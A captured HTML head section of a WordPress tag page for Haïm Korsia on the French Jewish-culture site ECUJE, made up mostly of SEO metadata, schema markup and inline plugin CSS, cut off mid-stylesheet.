

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ecuje.fr/tag/haim-korsia/
body_size: 27299
content:
<!doctype html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Haïm Korsia - ECUJE</title>

		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="If9zZhxZrBLBNEwlYLsLqB06yuG5yN4TZf4LdlZ5DNc" />
	<link rel="canonical" href="https://www.ecuje.fr/tag/haim-korsia/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="ECUJE" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Haïm Korsia - ECUJE" />
		<meta property="og:url" content="https://www.ecuje.fr/tag/haim-korsia/" />
		<meta property="og:image" content="https://www.ecuje.fr/wp-content/uploads/2021/05/ECUJE-LOGO.png" />
		<meta property="og:image:secure_url" content="https://www.ecuje.fr/wp-content/uploads/2021/05/ECUJE-LOGO.png" />
		<meta property="og:image:width" content="1000" />
		<meta property="og:image:height" content="531" />
		<meta property="article:publisher" content="https://www.facebook.com/ECUJE" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@culturejuive" />
		<meta name="twitter:title" content="Haïm Korsia - ECUJE" />
		<meta name="twitter:image" content="https://www.ecuje.fr/wp-content/uploads/2021/05/ECUJE-LOGO.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.ecuje.fr\/tag\/haim-korsia\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.ecuje.fr#listItem","position":1,"name":"Domicile","item":"https:\/\/www.ecuje.fr","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ecuje.fr\/tag\/haim-korsia\/#listItem","name":"Ha\u00efm Korsia"}},{"@type":"ListItem","@id":"https:\/\/www.ecuje.fr\/tag\/haim-korsia\/#listItem","position":2,"name":"Ha\u00efm Korsia","previousItem":{"@type":"ListItem","@id":"https:\/\/www.ecuje.fr#listItem","name":"Domicile"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.ecuje.fr\/tag\/haim-korsia\/#collectionpage","url":"https:\/\/www.ecuje.fr\/tag\/haim-korsia\/","name":"Ha\u00efm Korsia - ECUJE","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.ecuje.fr\/#website"},"breadcrumb":{"@id":"https:\/\/www.ecuje.fr\/tag\/haim-korsia\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.ecuje.fr\/#organization","name":"ECUJE","description":"Partager savoirs et culture juive","url":"https:\/\/www.ecuje.fr\/","telephone":"+33153205252","logo":{"@type":"ImageObject","url":"https:\/\/www.ecuje.fr\/wp-content\/uploads\/2021\/05\/ECUJE-LOGO.png","@id":"https:\/\/www.ecuje.fr\/tag\/haim-korsia\/#organizationLogo","width":1000,"height":531,"caption":"Logo ECUJE"},"image":{"@id":"https:\/\/www.ecuje.fr\/tag\/haim-korsia\/#organizationLogo"},"sameAs":["https:\/\/twitter.com\/culturejuive","https:\/\/instagram.com\/ecuje_paris","https:\/\/www.youtube.com\/c\/ECUJE","https:\/\/www.linkedin.com\/company\/espace-ecuje\/"]},{"@type":"WebSite","@id":"https:\/\/www.ecuje.fr\/#website","url":"https:\/\/www.ecuje.fr\/","name":"ECUJE","description":"Partager savoirs et culture juive","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.ecuje.fr\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel="alternate" type="application/rss+xml" title="ECUJE &raquo; Flux" href="https://www.ecuje.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="ECUJE &raquo; Flux des commentaires" href="https://www.ecuje.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ECUJE &raquo; Flux de l’étiquette Haïm Korsia" href="https://www.ecuje.fr/tag/haim-korsia/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://www.ecuje.fr/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=6.8.0' media='all' />
<link rel='stylesheet' id='woosb-blocks-css' href='https://www.ecuje.fr/wp-content/plugins/woo-product-bundle/assets/css/blocks.css?ver=8.4.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.ecuje.fr/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.ecuje.fr/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.ecuje.fr/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.3' media='all' />
<style id='fooevents-calendar-fooevents-calendar-shortcode-style-inline-css'>
/*!********************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/fooevents-calendar-shortcode/style.scss ***!
  \********************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.fooevents-calendar-block {
  width: 100%;
}

/*# sourceMappingURL=style-index.css.map*/
/*# sourceURL=https://www.ecuje.fr/wp-content/plugins/fooevents-calendar/build/fooevents-calendar-shortcode/style-index.css */
</style>
<style id='woocommerce-events-fooevents-event-listing-style-inline-css'>
/*!***************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/fooevents-event-listing/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-woocommerce-events-fooevents-event-listing {
  border: 0;
}

.fooevents-event-listing-clear {
  clear: both;
}

/* Event Listing Block */
.fooevents-event-listing-date-month {
  font-size: 0.9em;
  line-height: 1em;
  text-transform: uppercase;
  font-weight: 500;
  padding-top: 0.7em;
  margin: 0;
}

.fooevents-event-listing-date-day {
  font-size: 1.6em;
  font-weight: bold;
  line-height: 1.2em;
}

/* Event Listing Block > List */
.fooevents-event-listing-list-container {
  gap: 1.5em;
  margin-bottom: 1.5em;
  display: grid;
  grid-template-columns: 300px auto;
}

.fooevents-event-listing-list-container.image-right {
  grid-template-columns: auto 300px;
}

.image-right .fooevents-event-listing-list-thumbnail {
  grid-column: 2/3;
  grid-row: 1;
}

.image-right .fooevents-event-listing-list-content {
  grid-column: 1/2;
  grid-row: 1;
}

.fooevents-event-listing-list-container.image-none {
  grid-template-columns: repeat(1, 100%);
}

.fooevents-event-listing-list-seperators h2 {
  padding: 0 0 0.5em 0;
  font-size: 1.2em;
}

#fooevents-event-listing-list h3 {
  margin: 0 0 0.5em;
  padding: 0;
}

#fooevents-event-listing-list img {
  max-width: 100%;
  width: 100%;
  height: auto;
}

#fooevents-event-listing-list .fooevents-event-listing-list-datetime {
  padding: 0;
  margin: 0 0 0.5em;
}

#fooevents-event-listing-list .fooevents-event-listing-list-excerpt {
  margin: 0 0 0.5em;
  padding: 0;
}

#fooevents-event-listing-list .fooevents-event-listing-list-price {
  font-weight: bold;
  padding-right: 1em;
}

#fooevents-event-listing-list .fooevents-event-listing-list-location {
  margin: 0 0 0.5em;
  padding: 0;
}

#fooevents-event-listing-list .fooevents-event-listing-list-stock {
  margin: 0 0 1em;
  padding: 0;
}

#fooevents-event-listing-list .fooevents-event-listing-list-book-now {
  font-weight: bold;
}

#fooevents-event-listing-list .fooevents-event-listing-list-book-now a {
  text-decoration: none;
}

/* Event Listing Block > Compact */
table#fooevents-event-listing-compact {
  width: 100%;
}

table#fooevents-event-listing-compact th {
  text-align: left;
}

#fooevents-event-listing-compact h3 {
  margin-bottom: 0.5em;
  padding: 0;
  margin-block-start: 0;
  font-size: 1.4em;
}

#fooevents-event-listing-compact ul {
  list-style: none;
  margin: 0;
  padding: 0;
  font-size: 0.9em;
}

table#fooevents-event-listing-compact td.date {
  text-align: center;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-datetime {
  padding: 0 0 0.5em;
  margin: 0;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-excerpt {
  margin-bottom: 1em;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-stock {
  margin: 1em 0 0;
  padding: 0;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-book-now {
  padding: 0;
  margin: 0 0em;
  font-weight: bold;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-book-now a {
  text-decoration: none;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-price {
  font-weight: bold;
  margin: 0;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-price {
  font-weight: bold;
  margin: 0;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-availability {
  margin: 0;
}

#fooevents-event-listing-compact .fooevents-event-listing-compact-location {
  margin: 0 0 0.5em;
  padding: 0;
}

/* Event Listing Block > Tiled */
#fooevents-event-listing-tiles {
  display: grid;
  gap: 30px;
}

#fooevents-event-listing-tiles h3 {
  margin-bottom: 0.5em;
  padding: 0;
  margin-block-start: 0;
  font-size: 1.2em;
}

#fooevents-event-listing-tiles .event-thumbnail img {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0 0 1em;
}

#fooevents-event-listing-tiles .fooevents-event-listing-tiles-datetime {
  padding: 0;
  margin: 0 0 0.5em;
}

#fooevents-event-listing-tiles .fooevents-event-listing-tiles-location {
  font-weight: bold;
  margin: 0 0 0.5em;
}

#fooevents-event-listing-tiles .fooevents-event-listing-tiles-excerpt {
  margin: 0 0 1em;
}

#fooevents-event-listing-tiles .fooevents-event-listing-tiles-stock {
  margin: 0 0 1em;
}

#fooevents-event-listing-tiles .fooevents-event-listing-tiles-price {
  font-weight: bold;
  margin: 0;
}

#fooevents-event-listing-tiles .fooevents-event-listing-tiles-availability {
  margin: 0;
}

#fooevents-event-listing-tiles .fooevents-event-listing-book-now {
  font-weight: bold;
  margin: 1em 0 0;
}

#fooevents-event-listing-tiles .fooevents-event-listing-book-now a {
  text-decoration: none;
}

.fooevents-event-listing-tile-number-2 {
  grid-template-columns: repeat(2, calc(50% - 15px));
}

.fooevents-event-listing-tile-number-3 {
  grid-template-columns: repeat(3, calc(33.33% - 20px));
}

.fooevents-event-listing-tile-number-4 {
  grid-template-columns: repeat(4, calc(25% - 22.5px));
}

.fooevents-event-listing-tile-number-5 {
  grid-template-columns: repeat(5, calc(20% - 24px));
}

.fooevents-event-listing-tile-number-6 {
  grid-template-columns: repeat(6, calc(16.66% - 25px));
}

/* Event Icon Styles */
.event-icon {
  display: inline;
  margin: 0.4em 0.4em 0 0;
  padding: 0;
  line-height: 0.8em;
}

.event-icon:before {
  content: "\f469";
  font-family: "dashicons";
  font-size: 1em;
}

.event-icon-calendar:before {
  content: "\f508";
}

@media screen and (max-width: 55em) {
  .fooevents-event-listing-tile-number-5,
  .fooevents-event-listing-tile-number-6 {
    grid-template-columns: repeat(3, calc(33.33% - 20px));
  }
  #fooevents-event-listing-compact td {
    display: block;
    width: 100%;
  }
  table#fooevents-event-listing-compact td.date {
    text-align: left;
  }
}
@media screen and (max-width: 50em) {
  .fooevents-event-listing-tile-number-2,
  .fooevents-event-listing-tile-number-3,
  .fooevents-event-listing-tile-number-4,
  .fooevents-event-listing-tile-number-5,
  .fooevents-event-listing-tile-number-6 {
    grid-template-columns: repeat(3, calc(33.33% - 20px));
  }
}
@media screen and (max-width: 40em) {
  .fooevents-event-listing-tile-number-2,
  .fooevents-event-listing-tile-number-3,
  .fooevents-event-listing-tile-number-4,
  .fooevents-event-listing-tile-number-5,
  .fooevents-event-listing-tile-number-6 {
    grid-template-columns: repeat(2, calc(50% - 15px));
  }
  .fooevents-event-listing-list-container {
    grid-template-columns: repeat(1, 100%);
  }
}
@media screen and (max-width: 30em) {
  .fooevents-event-listing-tile-number-2,
  .fooevents-event-listing-tile-number-3,
  .fooevents-event-listing-tile-number-4,
  .fooevents-event-listing-tile-number-5,
  .fooevents-event-listing-tile-number-6 {
    grid-template-columns: repeat(1, 100%);
  }
}

/*# sourceMappingURL=style-index.css.map*/
/*# sourceURL=https://www.ecuje.fr/wp-content/plugins/fooevents/build/fooevents-event-listing/style-index.css */
</style>
<style id='woocommerce-events-fooevents-event-attendees-style-inline-css'>
/*!*****************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/fooevents-event-attendees/style.scss ***!
  \*****************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
/*  Attendee Block Grid Styles */
.fooevents-attendees-grid {
  display: grid;
  gap: 30px;
}

.fooevents-attendee-list-grid-2 {
  grid-template-columns: repeat(2, calc(50% - 15px));
}

.fooevents-attendee-list-grid-3 {
  grid-template-columns: repeat(3, calc(33.33% - 20px));
}

.fooevents-attendee-list-grid-4 {
  grid-template-columns: repeat(4, calc(25% - 22.5px));
}

.fooevents-attendee-list-grid-5 {
  grid-template-columns: repeat(5, calc(20% - 24px));
}

.fooevents-attendee-list-grid-6 {
  grid-template-columns: repeat(6, calc(16.66% - 25px));
}

.fooevents-attendee-list-grid-7 {
  grid-template-columns: repeat(7, calc(14.28% - 25.7142857143px));
}

.fooevents-attendee-list-grid-8 {
  grid-template-columns: repeat(8, calc(12.5% - 26.25px));
}

.fooevents-attendees-grid .fooevents-attendee {
  margin-bottom: 1em;
  text-align: center;
  line-height: 1.3em;
}

.fooevents-attendees:after,
.fooevents-attendee-list-clear {
  clear: both;
  content: "";
  display: block;
}

.fooevents-attendees-grid .fooevents-attendee img {
  border-radius: 100%;
  max-width: 90%;
  margin: 0 0 0.5em;
  display: inline-block;
}

.fooevents-attendees-grid .fooevents-attendee-info-name {
  font-weight: bold;
}

.fooevents-attendees-grid .fooevents-attendee-info-designation,
.fooevents-attendees-grid .fooevents-attendee-info-company,
.fooevents-attendees-grid .fooevents-attendee-info-telephone,
.fooevents-attendees-grid .fooevents-attendee-info-email,
.fooevents-attendees-grid .fooevents-attendee-info-signup {
  font-size: 0.8em;
}

.fooevents-attendees-grid .fooevents-attendee-info-designation {
  font-weight: 600;
}

.fooevents-attendees-grid-total {
  padding: 1em 0;
  text-align: center;
}

/* Attendee Block Name Styles */
.fooevents-attendee strong {
  font-size: 0.9em;
  font-weight: 600;
}

/* Attendee Block Pictures Styles */
.fooevents-attendees-pictures .fooevents-attendee {
  float: left;
  text-align: center;
  line-height: 1.3em;
  margin: 0 0 0 -0.8em;
}

.fooevents-attendees-pictures .fooevents-attendee img {
  max-width: 100%;
}

.fooevents-attendees-pictures .fooevents-attendee-size-large {
  width: 6em;
}

.fooevents-attendees-pictures .fooevents-attendee-size-large img {
  border: solid 4px #fff;
  width: 6em;
}

.fooevents-attendees-pictures .fooevents-attendee-size-medium {
  width: 3.5em;
}

.fooevents-attendees-pictures .fooevents-attendee-size-medium img {
  border: solid 3px #fff;
  width: 3.5em;
}

.fooevents-attendees-pictures .fooevents-attendee-size-small {
  width: 2.5em;
}

.fooevents-attendees-pictures .fooevents-attendee-size-small img {
  border: solid 2px #fff;
  width: 2.5em;
}

#fooevents-attendee-list-compact .fooevents-attendee-large img {
  max-width: 6em;
}

#fooevents-attendee-list-compact .fooevents-attendee-medium img {
  max-width: 3.5em;
}

#fooevents-attendee-list-compact .fooevents-attendee-small img {
  max-width: 2.5em;
}

.fooevents-attendees-pictures .fooevents-attendee-0 {
  margin: 0;
}

/* Attendee Block List Styles */
.fooevents-attendees-list img {
  border-radius: 100%;
  max-width: 90%;
  margin: 0 0 0.5em;
}

.fooevents-attendees-list-total {
  padding: 1em 0;
  text-align: left;
}

/* Attendee Block Image Styles */
.fooevents-attendees-pictures .fooevents-attendee img {
  border-radius: 100%;
  max-width: 100%;
  margin: 0 0 0.5em;
}

/* Responsive Styles */
@media screen and (max-width: 55em) {
  .fooevents-attendee-list-grid-5,
  .fooevents-attendee-list-grid-6,
  .fooevents-attendee-list-grid-7,
  .fooevents-attendee-list-grid-8 {
    grid-template-columns: repeat(5, calc(20% - 24px));
  }
}
@media screen and (max-width: 50em) {
  .fooevents-attendee-list-grid-5,
  .fooevents-attendee-list-grid-6,
  .fooevents-attendee-list-grid-7,
  .fooevents-attendee-list-grid-8 {
    grid-template-columns: repeat(4, calc(25% - 22.5px));
  }
}
@media screen and (max-width: 40em) {
  .fooevents-attendee-list-grid-4,
  .fooevents-attendee-list-grid-5,
  .fooevents-attendee-list-grid-6,
  .fooevents-attendee-list-grid-7,
  .fooevents-attendee-list-grid-8 {
    grid-template-columns: repeat(3, calc(33.33% - 20px));
  }
  #fooevents-attendee-list-compact th {
    display: none;
  }
  #fooevents-attendee-list-compact td {
    display: block;
    width: 100%;
  }
}
@media screen and (max-width: 30em) {
  .fooevents-attendee-list-grid-3,
  .fooevents-attendee-list-grid-4,
  .fooevents-attendee-list-grid-5,
  .fooevents-attendee-list-grid-6,
  .fooevents-attendee-list-grid-7,
  .fooevents-attendee-list-grid-8 {
    grid-template-columns: repeat(2, calc(50% - 15px));
  }
}

/*# sourceMappingURL=style-index.css.map*/
/*# sourceURL=https://www.ecuje.fr/wp-content/plugins/fooevents/build/fooevents-event-attendees/style-index.css */
</style>
<link rel='stylesheet' id='aioseo-eeat/css/src/vue/standalone/blocks/author-bio/global.scss-css' href='https://www.ecuje.fr/wp-content/plugins/aioseo-eeat/dist/Pro/assets/css/author-bio/global.lvru5eV8.css?ver=1.2.9' media='all' />
<link rel='stylesheet' id='aioseo-eeat/css/src/vue/standalone/blocks/author-tooltip/global.scss-css' href='https://www.ecuje.fr/wp-content/plugins/aioseo-eeat/dist/Pro/assets/css/author-tooltip/global.BEv34Lr4.css?ver=1.2.9' media='all' />
<link rel='stylesheet' id='aioseo-eeat/css/src/vue/standalone/blocks/reviewer-tooltip/global.scss-css' href='https://www.ecuje.fr/wp-content/plugins/aioseo-eeat/dist/Pro/assets/css/reviewer-tooltip/global.Cz6Z5e1C.css?ver=1.2.9' media='all' />
<link rel='stylesheet' id='aioseo-local-business/css/src/assets/scss/business-info.scss-css' href='https://www.ecuje.fr/wp-content/plugins/aioseo-local-business/dist/css/business-info.DlwHGRMe.css?ver=1.3.12' media='all' />
<link rel='stylesheet' id='aioseo-local-business/css/src/assets/scss/opening-hours.scss-css' href='https://www.ecuje.fr/wp-content/plugins/aioseo-local-business/dist/css/opening-hours.Bg1Edlf_.css?ver=1.3.12' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.ecuje.fr/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.2.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: 